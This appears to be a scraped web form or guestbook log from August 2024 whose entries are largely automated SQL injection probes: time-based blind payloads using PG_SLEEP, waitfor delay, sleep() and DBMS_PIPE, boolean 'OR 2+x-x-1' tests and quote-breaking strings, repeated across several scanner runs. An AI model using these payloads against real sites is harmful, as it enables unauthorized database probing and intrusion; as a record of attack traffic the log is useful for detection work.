11/08/2024 20:09:35
1
-
RDFYjolf
11/08/2024 20:09:25
1
-
RDFYjolf
11/08/2024 20:09:15
1
-
RDFYjolf
11/08/2024 20:09:04
1
-
RDFYjolf
11/08/2024 20:08:58
1
-
RDFYjolf
11/08/2024 20:08:50
1
-
RDFYjolf
11/08/2024 20:08:43
1
-
RDFYjolf
11/08/2024 20:08:37
1
-
RDFYjolf
11/08/2024 20:08:30
1
-
RDFYjolf
11/08/2024 20:08:20
1
-
RDFYjolf
11/08/2024 20:08:09
@@63I91
-
RDFYjolf
11/08/2024 20:07:46
1'"
-
RDFYjolf
11/08/2024 20:07:40
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
11/08/2024 20:07:20
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
11/08/2024 20:06:53
RlJHP7Gi')) OR 235=(SELECT 235 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 20:06:37
jRv2Ro3X') OR 499=(SELECT 499 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 20:06:21
kRaGFQK2' OR 848=(SELECT 848 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 20:06:05
-1)) OR 821=(SELECT 821 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 20:05:48
-5) OR 472=(SELECT 472 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 20:05:32
-5 OR 952=(SELECT 952 FROM PG_SLEEP(15))--
-
RDFYjolf
11/08/2024 20:05:15
rVJgAKYm')); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 20:04:58
9zx2Se6J'); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 20:04:41
FirWTMIF'; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 20:04:25
1 waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 20:04:08
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 20:03:51
-1); waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 20:03:35
-1; waitfor delay '0:0:15' --
-
RDFYjolf
11/08/2024 20:03:17
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
11/08/2024 20:03:02
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
11/08/2024 20:02:43
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
11/08/2024 20:02:17
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
11/08/2024 20:01:53
-1" OR 2+673-673-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 20:01:45
-1' OR 2+236-236-1=0+0+0+1 or 'fldhcmJx'='
-
RDFYjolf
11/08/2024 20:01:38
-1' OR 2+698-698-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 20:01:31
-1 OR 2+669-669-1=0+0+0+1
-
RDFYjolf
11/08/2024 20:01:21
-1 OR 2+179-179-1=0+0+0+1 --
-
RDFYjolf
11/08/2024 20:01:14
1
-
RDFYjolf
11/08/2024 20:00:19
1
-
RDFYjolf
11/08/2024 19:59:48
1
-
RDFYjolf
11/08/2024 19:59:36
1
-
RDFYjolf
11/08/2024 19:59:25
1
-
RDFYjolf
11/08/2024 19:59:04
1
-
RDFYjolf
11/08/2024 19:58:32
1
-
RDFYjolf
11/08/2024 19:58:11
1
-
RDFYjolf
11/08/2024 19:57:49
1
-
RDFYjolf
11/08/2024 19:57:26
1
-
RDFYjolf
11/08/2024 19:57:04
1
-
RDFYjolf
11/08/2024 19:56:41
1
-
RDFYjolf
11/08/2024 19:56:18
1
-
RDFYjolf
11/08/2024 19:55:56
1
-
RDFYjolf
11/08/2024 19:55:33
1
-
RDFYjolf
11/08/2024 19:55:10
1
-
RDFYjolf
11/08/2024 19:54:46
1
-
RDFYjolf
11/08/2024 19:54:39
1
-
RDFYjolf
11/08/2024 19:54:28
1
-
RDFYjolf
11/08/2024 19:54:21
1
-
RDFYjolf
11/08/2024 19:54:15
1
-
RDFYjolf
11/08/2024 19:54:09
1
-
RDFYjolf
11/08/2024 19:53:47
1
-
@@VoSvf
11/08/2024 19:53:16
1
-
1'"
11/08/2024 19:52:58
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
11/08/2024 19:52:51
1
-
GPjeef4q')) OR 710=(SELECT 710 FROM PG_SLEEP(15))-
11/08/2024 19:52:17
1
-
2zUnkrKD') OR 153=(SELECT 153 FROM PG_SLEEP(15))--
11/08/2024 19:51:43
1
-
iwL9WWIp' OR 827=(SELECT 827 FROM PG_SLEEP(15))--
11/08/2024 19:50:58
1
-
A7BILfu0')); waitfor delay '0:0:15' --
11/08/2024 19:50:18
1
-
FJgkiAfF'); waitfor delay '0:0:15' --
11/08/2024 19:49:44
1
-
GQMTB3AW'; waitfor delay '0:0:15' --
11/08/2024 19:48:35
1
-
1 waitfor delay '0:0:15' --
11/08/2024 19:48:02
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
11/08/2024 19:47:28
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
11/08/2024 19:46:50
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
11/08/2024 19:46:17
1
-
if(now()=sysdate(),sleep(15),0)
11/08/2024 19:45:44
1
-
-1" OR 2+556-556-1=0+0+0+1 --
11/08/2024 19:45:22
1
-
-1' OR 2+277-277-1=0+0+0+1 or 'HZgORLI0'='
11/08/2024 19:45:16
1
-
-1' OR 2+499-499-1=0+0+0+1 --
11/08/2024 19:45:05
1
-
-1 OR 2+685-685-1=0+0+0+1
11/08/2024 19:44:58
1
-
-1 OR 2+777-777-1=0+0+0+1 --
11/08/2024 19:44:47
1
-
RDFYjolf
11/08/2024 19:44:41
1
-
RDFYjolf
11/08/2024 19:44:18
1
-
RDFYjolf
11/08/2024 19:23:57
1
-
RDFYjolf
11/08/2024 19:23:51
1
-
@@TAabI
09/08/2024 09:53:08
555
-
1'"
09/08/2024 09:52:56
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
09/08/2024 09:52:49
555
-
PzsaovxI')) OR 578=(SELECT 578 FROM PG_SLEEP(15))-
09/08/2024 09:52:15
555
-
TTBxYki4') OR 509=(SELECT 509 FROM PG_SLEEP(15))--
09/08/2024 09:51:47
555
-
tQ2iJCH5' OR 149=(SELECT 149 FROM PG_SLEEP(15))--
09/08/2024 09:51:26
555
-
Yg99rqnl')); waitfor delay '0:0:15' --
09/08/2024 09:50:50
555
-
3XKa5xGv'); waitfor delay '0:0:15' --
09/08/2024 09:50:29
555
-
xl8To2r5'; waitfor delay '0:0:15' --
09/08/2024 09:49:50
555
-
1 waitfor delay '0:0:15' --
09/08/2024 09:49:14
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
09/08/2024 09:48:42
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
09/08/2024 09:47:58
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
09/08/2024 09:47:26
555
-
if(now()=sysdate(),sleep(15),0)
09/08/2024 09:46:53
555
-
-1" OR 2+363-363-1=0+0+0+1 --
09/08/2024 09:46:22
555
-
-1' OR 2+541-541-1=0+0+0+1 or 'YjcYNJVV'='
09/08/2024 09:46:15
555
-
-1' OR 2+518-518-1=0+0+0+1 --
09/08/2024 09:46:07
555
-
-1 OR 2+21-21-1=0+0+0+1
09/08/2024 09:46:00
555
-
-1 OR 2+983-983-1=0+0+0+1 --
09/08/2024 09:45:49
555
-
HfjNUlYZ
09/08/2024 09:45:43
555
-
HfjNUlYZ
09/08/2024 09:45:18
555
-
HfjNUlYZ
09/08/2024 09:44:50
555
-
HfjNUlYZ
09/08/2024 09:44:33
555
-
HfjNUlYZ
09/08/2024 09:44:27
555
-
HfjNUlYZ
09/08/2024 09:44:06
555
-
HfjNUlYZ
09/08/2024 09:43:45
555
-
HfjNUlYZ
09/08/2024 09:43:24
555
-
HfjNUlYZ
09/08/2024 09:43:01
555
-
HfjNUlYZ
09/08/2024 09:42:40
555
-
HfjNUlYZ
09/08/2024 09:42:05
555
-
HfjNUlYZ
09/08/2024 09:41:24
555
-
HfjNUlYZ
09/08/2024 09:40:49
555
-
HfjNUlYZ
09/08/2024 09:39:49
555
-
HfjNUlYZ
09/08/2024 09:39:17
555
-
HfjNUlYZ
09/08/2024 09:38:31
555
-
HfjNUlYZ
09/08/2024 09:38:01
555
-
HfjNUlYZ
09/08/2024 09:37:54
555
-
HfjNUlYZ
09/08/2024 09:37:47
555
-
HfjNUlYZ
09/08/2024 09:37:40
555
-
HfjNUlYZ
09/08/2024 09:37:33
555
-
HfjNUlYZ
09/08/2024 09:37:20
555
-
HfjNUlYZ
09/08/2024 09:36:49
555
-
HfjNUlYZ
09/08/2024 09:36:29
@@VzJHa
-
HfjNUlYZ
09/08/2024 09:36:12
1'"
-
HfjNUlYZ
09/08/2024 09:36:06
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
09/08/2024 09:35:44
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
09/08/2024 09:35:22
0ybEFmQm')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 09:35:00
V3pJ7yIe') OR 656=(SELECT 656 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 09:34:36
L15l2UAL' OR 693=(SELECT 693 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 09:34:14
-1)) OR 261=(SELECT 261 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 09:33:53
-5) OR 713=(SELECT 713 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 09:33:30
-5 OR 876=(SELECT 876 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 09:32:49
wc19ydyW')); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 09:32:28
TDuBwJqS'); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 09:31:57
8n8CPGq9'; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 09:31:15
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 09:30:44
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 09:30:11
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 09:29:35
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 09:29:15
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
09/08/2024 09:28:34
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
09/08/2024 09:28:13
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
09/08/2024 09:27:51
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
09/08/2024 09:27:31
-1" OR 2+844-844-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 09:27:25
-1' OR 2+701-701-1=0+0+0+1 or '9olKaeKb'='
-
HfjNUlYZ
09/08/2024 09:27:18
-1' OR 2+255-255-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 09:27:12
-1 OR 2+705-705-1=0+0+0+1
-
HfjNUlYZ
09/08/2024 09:27:00
-1 OR 2+913-913-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 09:26:53
555
-
HfjNUlYZ
09/08/2024 09:26:32
555
-
HfjNUlYZ
09/08/2024 09:24:37
555
-
@@hB92R
09/08/2024 08:51:09
555
-
1'"
09/08/2024 08:50:57
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
09/08/2024 08:50:50
555
-
yV0pnHWh')) OR 889=(SELECT 889 FROM PG_SLEEP(15))-
09/08/2024 08:50:41
555
-
n3SA1OOW') OR 708=(SELECT 708 FROM PG_SLEEP(15))--
09/08/2024 08:50:32
555
-
0qHHjCnO' OR 940=(SELECT 940 FROM PG_SLEEP(15))--
09/08/2024 08:50:22
555
-
dBhh7E9c')); waitfor delay '0:0:15' --
09/08/2024 08:50:12
555
-
PDOMtJf8'); waitfor delay '0:0:15' --
09/08/2024 08:50:03
555
-
PHfZ4XTj'; waitfor delay '0:0:15' --
09/08/2024 08:49:54
555
-
1 waitfor delay '0:0:15' --
09/08/2024 08:49:44
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
09/08/2024 08:49:35
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
09/08/2024 08:49:25
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
09/08/2024 08:49:16
555
-
if(now()=sysdate(),sleep(15),0)
09/08/2024 08:49:06
555
-
-1" OR 2+148-148-1=0+0+0+1 --
09/08/2024 08:48:57
555
-
-1' OR 2+725-725-1=0+0+0+1 or 'LlmpUUyj'='
09/08/2024 08:48:51
555
-
-1' OR 2+755-755-1=0+0+0+1 --
09/08/2024 08:48:45
555
-
-1 OR 2+785-785-1=0+0+0+1
09/08/2024 08:48:39
555
-
-1 OR 2+572-572-1=0+0+0+1 --
09/08/2024 08:48:33
555
-
HfjNUlYZ
09/08/2024 08:48:27
555
-
HfjNUlYZ
09/08/2024 08:48:17
555
-
HfjNUlYZ
09/08/2024 08:48:07
555
-
HfjNUlYZ
09/08/2024 08:47:55
555
-
HfjNUlYZ
09/08/2024 08:47:49
555
-
HfjNUlYZ
09/08/2024 08:47:39
555
-
HfjNUlYZ
09/08/2024 08:47:29
555
-
HfjNUlYZ
09/08/2024 08:47:20
555
-
HfjNUlYZ
09/08/2024 08:47:11
555
-
HfjNUlYZ
09/08/2024 08:47:01
555
-
HfjNUlYZ
09/08/2024 08:46:51
555
-
HfjNUlYZ
09/08/2024 08:46:42
555
-
HfjNUlYZ
09/08/2024 08:46:33
555
-
HfjNUlYZ
09/08/2024 08:46:23
555
-
HfjNUlYZ
09/08/2024 08:46:10
555
-
HfjNUlYZ
09/08/2024 08:45:58
555
-
HfjNUlYZ
09/08/2024 08:45:49
555
-
HfjNUlYZ
09/08/2024 08:45:43
555
-
HfjNUlYZ
09/08/2024 08:45:37
555
-
HfjNUlYZ
09/08/2024 08:45:31
555
-
HfjNUlYZ
09/08/2024 08:45:24
555
-
HfjNUlYZ
09/08/2024 08:45:17
555
-
HfjNUlYZ
09/08/2024 08:44:53
555
-
HfjNUlYZ
09/08/2024 08:44:43
@@odQHh
-
HfjNUlYZ
09/08/2024 08:44:29
1'"
-
HfjNUlYZ
09/08/2024 08:44:23
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
09/08/2024 08:44:14
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
09/08/2024 08:44:03
PzMfxdp0')) OR 698=(SELECT 698 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 08:43:54
vCpxRGB5') OR 885=(SELECT 885 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 08:43:39
5OvXDiiK' OR 849=(SELECT 849 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 08:43:10
-1)) OR 564=(SELECT 564 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 08:42:52
-5) OR 791=(SELECT 791 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 08:42:35
-5 OR 83=(SELECT 83 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 08:42:20
BqQJltRC')); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 08:42:03
W6hz9Gbo'); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 08:41:46
KHMcu6z5'; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 08:41:30
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 08:41:14
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 08:40:58
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 08:40:42
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 08:40:26
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
09/08/2024 08:40:09
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
09/08/2024 08:39:39
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
09/08/2024 08:39:17
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
09/08/2024 08:39:02
-1" OR 2+372-372-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 08:38:56
-1' OR 2+264-264-1=0+0+0+1 or 'OBr0orti'='
-
HfjNUlYZ
09/08/2024 08:38:45
-1' OR 2+920-920-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 08:38:33
-1 OR 2+812-812-1=0+0+0+1
-
HfjNUlYZ
09/08/2024 08:38:22
-1 OR 2+977-977-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 08:38:11
555
-
HfjNUlYZ
09/08/2024 08:37:54
555
-
HfjNUlYZ
09/08/2024 08:37:40
555
-
HfjNUlYZ
09/08/2024 08:37:33
555
-
HfjNUlYZ
09/08/2024 08:37:27
555
-
HfjNUlYZ
09/08/2024 08:37:21
555
-
HfjNUlYZ
09/08/2024 08:37:05
555
-
HfjNUlYZ
09/08/2024 08:36:49
555
-
HfjNUlYZ
09/08/2024 08:36:34
555
-
HfjNUlYZ
09/08/2024 08:36:16
555
-
HfjNUlYZ
09/08/2024 08:36:00
555
-
HfjNUlYZ
09/08/2024 08:35:45
555
-
HfjNUlYZ
09/08/2024 08:35:30
555
-
HfjNUlYZ
09/08/2024 08:35:13
555
-
HfjNUlYZ
09/08/2024 08:34:56
555
-
HfjNUlYZ
09/08/2024 08:34:26
555
-
HfjNUlYZ
09/08/2024 08:34:05
555
-
HfjNUlYZ
09/08/2024 08:33:51
555
-
HfjNUlYZ
09/08/2024 08:33:20
555
-
HfjNUlYZ
09/08/2024 08:33:04
555
-
HfjNUlYZ
09/08/2024 08:32:43
555
-
HfjNUlYZ
09/08/2024 08:32:27
555
-
HfjNUlYZ
09/08/2024 08:32:11
555
-
HfjNUlYZ
09/08/2024 08:31:55
555
-
HfjNUlYZ
09/08/2024 08:31:40
555
-
HfjNUlYZ
09/08/2024 08:31:30
555
-
HfjNUlYZ
09/08/2024 08:31:24
555
-
HfjNUlYZ
09/08/2024 08:31:17
555
-
HfjNUlYZ
09/08/2024 08:31:07
555
-
HfjNUlYZ
09/08/2024 08:31:00
555
-
HfjNUlYZ
09/08/2024 08:30:44
555
-
HfjNUlYZ
09/08/2024 08:29:53
555
-
HfjNUlYZ
09/08/2024 07:15:03
1
-
HfjNUlYZ
09/08/2024 07:14:56
1
-
HfjNUlYZ
09/08/2024 07:14:46
1
-
HfjNUlYZ
09/08/2024 07:14:39
1
-
HfjNUlYZ
09/08/2024 07:14:16
1
-
HfjNUlYZ
09/08/2024 07:13:54
1
-
HfjNUlYZ
09/08/2024 07:13:30
1
-
HfjNUlYZ
09/08/2024 07:13:03
1
-
HfjNUlYZ
09/08/2024 07:12:31
1
-
HfjNUlYZ
09/08/2024 07:11:52
1
-
HfjNUlYZ
09/08/2024 07:10:55
1
-
HfjNUlYZ
09/08/2024 07:10:22
1
-
HfjNUlYZ
09/08/2024 07:09:32
1
-
HfjNUlYZ
09/08/2024 07:08:45
1
-
HfjNUlYZ
09/08/2024 07:08:11
1
-
HfjNUlYZ
09/08/2024 07:07:37
1
-
HfjNUlYZ
09/08/2024 07:07:03
1
-
HfjNUlYZ
09/08/2024 07:06:31
1
-
HfjNUlYZ
09/08/2024 07:05:57
1
-
HfjNUlYZ
09/08/2024 07:05:23
1
-
HfjNUlYZ
09/08/2024 07:04:49
1
-
HfjNUlYZ
09/08/2024 07:04:16
1
-
HfjNUlYZ
09/08/2024 07:03:42
1
-
HfjNUlYZ
09/08/2024 07:03:34
1
-
HfjNUlYZ
09/08/2024 07:03:23
1
-
HfjNUlYZ
09/08/2024 07:03:16
1
-
HfjNUlYZ
09/08/2024 07:03:09
1
-
HfjNUlYZ
09/08/2024 07:03:03
1
-
HfjNUlYZ
09/08/2024 07:02:34
1
-
HfjNUlYZ
09/08/2024 07:02:05
@@fYXr9
-
HfjNUlYZ
09/08/2024 07:01:47
1'"
-
HfjNUlYZ
09/08/2024 07:01:40
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
09/08/2024 07:01:19
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
09/08/2024 07:00:49
Xj3OS0rp')) OR 32=(SELECT 32 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 07:00:16
UAiHHtPj') OR 765=(SELECT 765 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 06:59:41
NX55HgnO' OR 833=(SELECT 833 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 06:59:10
-1)) OR 62=(SELECT 62 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 06:58:29
-5) OR 340=(SELECT 340 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 06:57:37
-5 OR 342=(SELECT 342 FROM PG_SLEEP(15))--
-
HfjNUlYZ
09/08/2024 06:57:06
9ZW1a5J4')); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 06:56:28
rLKLAK6J'); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 06:55:50
FkDWu1VU'; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 06:55:28
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 06:55:05
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 06:54:43
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 06:54:20
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
09/08/2024 06:53:58
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
09/08/2024 06:53:34
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
09/08/2024 06:53:12
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
09/08/2024 06:52:40
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
09/08/2024 06:52:07
-1" OR 2+167-167-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 06:52:00
-1' OR 2+487-487-1=0+0+0+1 or '0XavyobC'='
-
HfjNUlYZ
09/08/2024 06:51:53
-1' OR 2+724-724-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 06:51:45
-1 OR 2+279-279-1=0+0+0+1
-
HfjNUlYZ
09/08/2024 06:51:33
-1 OR 2+362-362-1=0+0+0+1 --
-
HfjNUlYZ
09/08/2024 06:51:26
1
-
HfjNUlYZ
09/08/2024 06:50:56
1
-
HfjNUlYZ
09/08/2024 06:50:04
1
-
HfjNUlYZ
09/08/2024 06:49:39
1
-
HfjNUlYZ
09/08/2024 06:49:28
1
-
HfjNUlYZ
09/08/2024 06:48:55
1
-
HfjNUlYZ
09/08/2024 06:48:18
1
-
HfjNUlYZ
09/08/2024 06:47:41
1
-
HfjNUlYZ
09/08/2024 06:47:20
1
-
HfjNUlYZ
09/08/2024 06:46:58
1
-
HfjNUlYZ
09/08/2024 06:46:34
1
-
HfjNUlYZ
09/08/2024 06:46:13
1
-
HfjNUlYZ
09/08/2024 06:45:51
1
-
HfjNUlYZ
09/08/2024 06:45:28
1
-
HfjNUlYZ
09/08/2024 06:45:01
1
-
HfjNUlYZ
09/08/2024 06:44:39
1
-
HfjNUlYZ
09/08/2024 06:44:18
1
-
HfjNUlYZ
09/08/2024 06:44:12
1
-
HfjNUlYZ
09/08/2024 06:44:05
1
-
HfjNUlYZ
09/08/2024 06:43:58
1
-
HfjNUlYZ
09/08/2024 06:43:51
1
-
HfjNUlYZ
09/08/2024 06:43:39
1
-
HfjNUlYZ
09/08/2024 06:43:19
1
-
@@qACht
09/08/2024 06:42:36
1
-
1'"
09/08/2024 06:42:15
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
09/08/2024 06:42:03
1
-
RkCvewgF')) OR 603=(SELECT 603 FROM PG_SLEEP(15))-
09/08/2024 06:41:31
1
-
PpHaH8OT') OR 635=(SELECT 635 FROM PG_SLEEP(15))--
09/08/2024 06:41:14
1
-
vlXsclf0' OR 222=(SELECT 222 FROM PG_SLEEP(15))--
09/08/2024 06:41:04
1
-
mgB0qOhF')); waitfor delay '0:0:15' --
09/08/2024 06:40:53
1
-
R9GkHalk'); waitfor delay '0:0:15' --
09/08/2024 06:40:43
1
-
CYnuDaic'; waitfor delay '0:0:15' --
09/08/2024 06:40:33
1
-
1 waitfor delay '0:0:15' --
09/08/2024 06:40:22
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
09/08/2024 06:40:12
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
09/08/2024 06:40:02
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
09/08/2024 06:39:51
1
-
if(now()=sysdate(),sleep(15),0)
09/08/2024 06:39:38
1
-
-1" OR 2+892-892-1=0+0+0+1 --
09/08/2024 06:39:24
1
-
-1' OR 2+831-831-1=0+0+0+1 or 'Q3sSzz24'='
09/08/2024 06:39:16
1
-
-1' OR 2+828-828-1=0+0+0+1 --
09/08/2024 06:39:09
1
-
-1 OR 2+850-850-1=0+0+0+1
09/08/2024 06:39:03
1
-
-1 OR 2+716-716-1=0+0+0+1 --
09/08/2024 06:38:57
1
-
HfjNUlYZ
09/08/2024 06:38:50
1
-
HfjNUlYZ
09/08/2024 06:38:39
1
-
HfjNUlYZ
09/08/2024 06:37:48
1
-
HfjNUlYZ
09/08/2024 06:37:31
1
-
@@R3CiW
01/08/2024 21:51:17
555
-
1'"
01/08/2024 21:50:58
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
01/08/2024 21:50:51
555
-
ji5Iy2V8')) OR 117=(SELECT 117 FROM PG_SLEEP(15))-
01/08/2024 21:50:23
555
-
UiHEJLUC') OR 298=(SELECT 298 FROM PG_SLEEP(15))--
01/08/2024 21:49:58
555
-
hgCCDDcJ' OR 468=(SELECT 468 FROM PG_SLEEP(15))--
01/08/2024 21:49:31
555
-
NZZgKLYb'); waitfor delay '0:0:15' --
01/08/2024 21:47:35
555
-
4yQhPN89'; waitfor delay '0:0:15' --
01/08/2024 21:47:08
555
-
1 waitfor delay '0:0:15' --
01/08/2024 21:46:39
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
01/08/2024 21:45:52
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
01/08/2024 21:45:23
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
01/08/2024 21:44:28
555
-
if(now()=sysdate(),sleep(15),0)
01/08/2024 21:43:55
555
-
-1" OR 2+885-885-1=0+0+0+1 --
01/08/2024 21:43:11
555
-
-1' OR 2+115-115-1=0+0+0+1 or 'Ly0Up9Q4'='
01/08/2024 21:43:04
555
-
-1' OR 2+28-28-1=0+0+0+1 --
01/08/2024 21:42:57
555
-
-1 OR 2+672-672-1=0+0+0+1
01/08/2024 21:42:50
555
-
-1 OR 2+784-784-1=0+0+0+1 --
01/08/2024 21:42:39
555
-
HfjNUlYZ
01/08/2024 21:42:32
555
-
HfjNUlYZ
01/08/2024 21:41:59
555
-
HfjNUlYZ
01/08/2024 21:41:28
555
-
HfjNUlYZ
01/08/2024 21:41:10
555
-
HfjNUlYZ
01/08/2024 21:41:03
555
-
HfjNUlYZ
01/08/2024 21:40:31
555
-
HfjNUlYZ
01/08/2024 21:39:58
555
-
HfjNUlYZ
01/08/2024 21:39:26
555
-
HfjNUlYZ
01/08/2024 21:38:53
555
-
HfjNUlYZ
01/08/2024 21:38:15
555
-
HfjNUlYZ
01/08/2024 21:37:34
555
-
HfjNUlYZ
01/08/2024 21:37:02
555
-
HfjNUlYZ
01/08/2024 21:36:16
555
-
HfjNUlYZ
01/08/2024 21:35:42
555
-
HfjNUlYZ
01/08/2024 21:35:09
555
-
HfjNUlYZ
01/08/2024 21:34:38
555
-
HfjNUlYZ
01/08/2024 21:34:08
555
-
HfjNUlYZ
01/08/2024 21:34:01
555
-
HfjNUlYZ
01/08/2024 21:33:54
555
-
HfjNUlYZ
01/08/2024 21:33:42
555
-
HfjNUlYZ
01/08/2024 21:33:30
555
-
HfjNUlYZ
01/08/2024 21:33:23
555
-
HfjNUlYZ
01/08/2024 21:32:51
555
-
HfjNUlYZ
01/08/2024 21:32:30
@@Ea2rb
-
HfjNUlYZ
01/08/2024 21:32:18
1'"
-
HfjNUlYZ
01/08/2024 21:32:12
